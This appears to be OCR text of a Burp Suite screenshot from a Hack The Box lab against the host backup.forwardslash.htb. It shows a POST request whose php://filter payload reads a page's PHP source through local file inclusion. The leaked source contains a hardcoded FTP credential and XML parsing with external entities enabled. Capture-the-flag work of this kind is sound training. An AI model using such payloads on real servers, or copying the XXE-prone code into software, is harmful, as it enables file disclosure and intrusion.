 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://backup.forwardslash.htb
Request
Raw Params Headers Hex
POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://backup.forwardslash.htb
DNT: 1
Connection: close
Cookie: PHPSESSID=2kak30s5d76prbeka711p05h46
Upgrade-Insecure-Requests: 1
url=php://filter/convert.iconv.utf-8.utf-16/resource=dev/index.php
Response
Raw Headers Hex HTML Render
<?php
if($_SERVER['REQUEST_METHOD']==="GET"&&isset($_GET['xml'])){
$reg='/ftp:\/\/[\s\S]*\/\"/';
//$reg=
'/((((25[0-5])|(2[0-4]\d)|([01]?\d?\d)))\.){3}((((25[0-5])|(2[0-4]\d)|([01]?\d?\d))))/'
if(preg_match($reg,$_GET['xml'],$match)){
$ip=explode('/',$match[0])[2];
echo$ip;
error_log("Connecting");
$conn_id=ftp_connect($ip)ordie("Couldn'tconnectto$ip\n");
error_log("Loggingin");
if(@ftp_login($conn_id,"chiv",'N0bodyL1kesBack/')){
error_log("Gettingfile");
echoftp_get_string($conn_id,"debug.txt");
}
exit;
}
libxml_disable_entity_loader(false);
$xmlfile=$_GET["xml"];
$dom=newDOMDocument();
$dom->loadXML($xmlfile,LIBXML_NOENT|LIBXML_DTDLOAD);
$api=simplexml_import_dom($dom);
$req=$api->request;
echo"-----output-----<br>\r\n";
echo"$req";